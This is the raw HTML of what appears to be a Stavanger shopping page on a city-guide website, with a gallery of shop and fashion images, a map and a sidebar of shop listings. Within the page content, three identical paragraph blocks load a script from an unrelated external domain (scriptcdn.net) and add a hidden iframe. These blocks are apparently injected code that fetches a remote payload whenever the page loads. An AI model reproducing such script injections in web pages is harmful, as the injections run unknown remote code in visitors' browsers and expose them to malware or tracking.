itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Dame-Herre-min.jpg" title="Dame &amp;#038; Herre-min" data-caption="" data-envira-item-id="19814" data-envira-retina="https://cityguide.no/wp-content/uploads/Dame-Herre-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Dame-Herre-min-75x50_c.jpg" data-title="Dame &amp;amp;#038; Herre-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Dame-Herre-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-19814" srcset="[data-uri]" tabindex="-1" title="Dame &#038; Herre-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="1" data-envira-item-id="19814" data-envira-src="https://cityguide.no/wp-content/uploads/Dame-Herre-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Dame-Herre-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Dame-Herre-min-150x150_c.jpg 2x" data-title="Dame &amp;amp;#038; Herre-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19815" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1.jpg" title="Dame Ganni-min" data-caption="" data-envira-item-id="19815" data-envira-retina="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1-75x50_c.jpg" data-title="Dame Ganni-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-19815" srcset="[data-uri]" tabindex="-1" title="Dame Ganni-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="2" data-envira-item-id="19815" data-envira-src="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1-150x150_c.jpg 2x" data-title="Dame Ganni-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19816" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min.jpg" title="UBR dame og herre-min" data-caption="" data-envira-item-id="19816" data-envira-retina="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min-75x50_c.jpg" data-title="UBR dame og herre-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-19816" srcset="[data-uri]" tabindex="-1" title="UBR dame og herre-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="3" data-envira-item-id="19816" data-envira-src="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min-150x150_c.jpg 2x" data-title="UBR dame og herre-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19817" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/chimi-solbriller-min.jpg" title="chimi &amp;#8211; solbriller-min" data-caption="" data-envira-item-id="19817" data-envira-retina="https://cityguide.no/wp-content/uploads/chimi-solbriller-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/chimi-solbriller-min-75x50_c.jpg" data-title="chimi &amp;amp;#8211; solbriller-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/chimi-solbriller-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-19817" srcset="[data-uri]" tabindex="-1" title="chimi &#8211; solbriller-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="4" data-envira-item-id="19817" data-envira-src="https://cityguide.no/wp-content/uploads/chimi-solbriller-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/chimi-solbriller-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/chimi-solbriller-min-150x150_c.jpg 2x" data-title="chimi &amp;amp;#8211; solbriller-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19818" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min.jpg" title="Dame By Timo-min" data-caption="" data-envira-item-id="19818" data-envira-retina="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min-75x50_c.jpg" data-title="Dame By Timo-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-19818" srcset="[data-uri]" tabindex="-1" title="Dame By Timo-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="5" data-envira-item-id="19818" data-envira-src="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Dame-By-Timo-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Dame-By-Timo-min-150x150_c.jpg 2x" data-title="Dame By Timo-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19819" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Herre-Drole-min.jpg" title="Herre Drole-min" data-caption="" data-envira-item-id="19819" data-envira-retina="https://cityguide.no/wp-content/uploads/Herre-Drole-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Herre-Drole-min-75x50_c.jpg" data-title="Herre Drole-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Herre-Drole-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-19819" srcset="[data-uri]" tabindex="-1" title="Herre Drole-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="6" data-envira-item-id="19819" data-envira-src="https://cityguide.no/wp-content/uploads/Herre-Drole-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Herre-Drole-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Herre-Drole-min-150x150_c.jpg 2x" data-title="Herre Drole-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19820" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min.jpg" title="Jim Rickey &amp;#8211; veske dame-min" data-caption="" data-envira-item-id="19820" data-envira-retina="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min-75x50_c.jpg" data-title="Jim Rickey &amp;amp;#8211; veske dame-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-19820" srcset="[data-uri]" tabindex="-1" title="Jim Rickey &#8211; veske dame-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="7" data-envira-item-id="19820" data-envira-src="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min-150x150_c.jpg 2x" data-title="Jim Rickey &amp;amp;#8211; veske dame-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19821" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min.jpg" title="Lala berlin damę-min" data-caption="" data-envira-item-id="19821" data-envira-retina="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min-75x50_c.jpg" data-title="Lala berlin damę-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-19821" srcset="[data-uri]" tabindex="-1" title="Lala berlin damę-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="8" data-envira-item-id="19821" data-envira-src="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min-150x150_c.jpg 2x" data-title="Lala berlin damę-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19822" class="envira-gallery-item envira-gallery-item-10 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/nyheter-herre-min.jpg" title="nyheter herre-min" data-caption="" data-envira-item-id="19822" data-envira-retina="https://cityguide.no/wp-content/uploads/nyheter-herre-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/nyheter-herre-min-75x50_c.jpg" data-title="nyheter herre-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/nyheter-herre-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-10    envira-lazy" height="150" id="envira-gallery-image-19822" srcset="[data-uri]" tabindex="-1" title="nyheter herre-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="9" data-envira-item-id="19822" data-envira-src="https://cityguide.no/wp-content/uploads/nyheter-herre-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/nyheter-herre-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/nyheter-herre-min-150x150_c.jpg 2x" data-title="nyheter herre-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19823" class="envira-gallery-item envira-gallery-item-11 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/SWELL-min.jpg" title="SWELL-min" data-caption="" data-envira-item-id="19823" data-envira-retina="https://cityguide.no/wp-content/uploads/SWELL-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/SWELL-min-75x50_c.jpg" data-title="SWELL-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/SWELL-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-11    envira-lazy" height="150" id="envira-gallery-image-19823" srcset="[data-uri]" tabindex="-1" title="SWELL-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="10" data-envira-item-id="19823" data-envira-src="https://cityguide.no/wp-content/uploads/SWELL-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/SWELL-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/SWELL-min-150x150_c.jpg 2x" data-title="SWELL-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19824" class="envira-gallery-item envira-gallery-item-12 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min.jpg" title="THE AROMA THERAPY-min" data-caption="" data-envira-item-id="19824" data-envira-retina="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min-75x50_c.jpg" data-title="THE AROMA THERAPY-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-12    envira-lazy" height="150" id="envira-gallery-image-19824" srcset="[data-uri]" tabindex="-1" title="THE AROMA THERAPY-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="11" data-envira-item-id="19824" data-envira-src="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min-150x150_c.jpg 2x" data-title="THE AROMA THERAPY-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19825" class="envira-gallery-item envira-gallery-item-13 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/UBR-dame-min.jpg" title="UBR dame-min" data-caption="" data-envira-item-id="19825" data-envira-retina="https://cityguide.no/wp-content/uploads/UBR-dame-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/UBR-dame-min-75x50_c.jpg" data-title="UBR dame-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/UBR-dame-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-13    envira-lazy" height="150" id="envira-gallery-image-19825" srcset="[data-uri]" tabindex="-1" title="UBR dame-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="12" data-envira-item-id="19825" data-envira-src="https://cityguide.no/wp-content/uploads/UBR-dame-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/UBR-dame-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/UBR-dame-min-150x150_c.jpg 2x" data-title="UBR dame-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19826" class="envira-gallery-item envira-gallery-item-14 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min.jpg" title="Veja dame og herre-min" data-caption="" data-envira-item-id="19826" data-envira-retina="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min-75x50_c.jpg" data-title="Veja dame og herre-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-14    envira-lazy" height="150" id="envira-gallery-image-19826" srcset="[data-uri]" tabindex="-1" title="Veja dame og herre-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="13" data-envira-item-id="19826" data-envira-src="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min-150x150_c.jpg 2x" data-title="Veja dame og herre-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19827" class="envira-gallery-item envira-gallery-item-15 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/voluspa-min.jpg" title="voluspa-min" data-caption="" data-envira-item-id="19827" data-envira-retina="https://cityguide.no/wp-content/uploads/voluspa-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/voluspa-min-75x50_c.jpg" data-title="voluspa-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/voluspa-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-15    envira-lazy" height="150" id="envira-gallery-image-19827" srcset="[data-uri]" tabindex="-1" title="voluspa-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="14" data-envira-item-id="19827" data-envira-src="https://cityguide.no/wp-content/uploads/voluspa-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/voluspa-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/voluspa-min-150x150_c.jpg 2x" data-title="voluspa-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/Dame-Herre-2-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Dame-Herre-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Dame-Ganni-min-1.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/UBR-dame-og-herre-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/chimi-solbriller-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Dame-By-Timo-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Herre-Drole-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Jim-Rickey-veske-dame-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Lala-berlin-dame-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/nyheter-herre-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/SWELL-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/THE-AROMA-THERAPY-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/UBR-dame-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/Veja-dame-og-herre-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/voluspa-min.jpg.webp' alt='' class='envira_noscript_images ' /></noscript>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;58.970742&quot;,&quot;lng&quot;:&quot;5.735974&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;58.970742&quot;,&quot;lng&quot;:&quot;5.735974&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Shopping</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/angel-womens-clothing/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/angel-dameklaer-bilde-topp.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Angel women&#8217;s clothing</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/arkaden-shopping-center/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/arkaden-image-top.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
